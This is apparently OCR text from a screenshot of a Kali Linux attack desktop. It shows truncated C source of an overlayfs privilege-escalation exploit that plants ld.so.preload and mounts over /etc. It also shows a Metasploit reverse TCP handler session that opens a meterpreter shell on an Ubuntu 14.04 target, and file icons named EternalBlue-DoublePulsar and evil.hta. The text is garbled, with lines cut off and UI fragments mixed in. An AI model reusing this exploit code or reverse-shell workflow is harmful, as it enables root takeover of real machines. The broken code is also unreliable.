 include <string.h>
include <linux/sched.h>
Nessus Home / Login
define LIB "#include <unistd.h>\n\nuid_t(*_real_getuid) (void);\nchar path[128];\n\nuid_t\ngetuid(void)\n{\n_real_getuid = (uid_t(*)(void)) dlsym((void *)$
About Us
Home
Desktop
tatic char child_stack[1024*1024];
tatic int
hild_exec(void *stuff)
char *file;
system("rm -rf /tmp/ns_sploit");
mkdir("/tmp/ns_sploit", 0777);
mkdir("/tmp/ns_sploit/work", 0777);
mkdir("/tmp/ns_sploit/upper",0777);
mkdir("/tmp/ns_sploit/o",0777);
fprintf(stderr,"mount #1\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/proc/sys/kernel,upperdir=/tmp/ns_sploit/upper") != 0) {
/ workdir= and "overlay" is needed on newer kernels, also can't use /proc as lower
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/sys/kernel/security/apparmor,upperdir=/tmp/ns_sploit/upper,workdir=/tmp/$
fprintf(stderr, "no FS_USERNS_MOUNT for overlayfs on this kernel\n");
exit(-1);
}
file = ".access";
chmod("/tmp/ns_sploit/work/work",0777);
} else file = "ns_last_pid";
chdir("/tmp/ns_sploit/o");
rename(file,"ld.so.preload");
chdir("/");
umount("/tmp/ns_sploit/o");
fprintf(stderr,"mount #2\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc") != 0) {
Recent
Home
Trash
Eternalblue-
Doublepuls
ar-Metasp...
evil.hta
kernel-exp.
linux-
loltou2.pl
Templates
File to upload: Browse... No file selected. Upload
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.20:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.1.3
Server username: www-data (33)
meterpreter > shell
Process 5534 created.
Channel 0 created.
cat /proc/version
Linux version 3.13.0-32-generic (buildd@roseapple) (gcc version 4.8.2 (Ubuntu 4.
8.2-19ubuntu1) ) #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014
lsb_release -a
Distributor ID: Ubuntu
Description: Ubuntu 14.04.1 LTS
Release: 14.04
No LSB modules are available.
Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next